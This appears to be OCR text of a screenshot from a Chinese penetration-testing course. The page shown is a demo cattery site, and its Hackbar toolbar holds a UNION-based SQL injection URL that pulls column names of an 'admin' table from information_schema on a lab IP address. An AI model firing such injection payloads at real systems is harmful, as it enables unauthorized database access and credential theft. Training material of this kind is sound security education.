 首页
辛巴猫舍
XINBA CATTERY
Id
显示第一个字段名
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!
Hackbar
Encryption
Encoding
Load
Split
Run
http://59.63.200.79:8003/?id=1 and 1=2 union select
1,column_name from information_schema.columns where
table_schema = database() and table_name = 'admin'
limit 0,1
Enable Post data
Enable Referer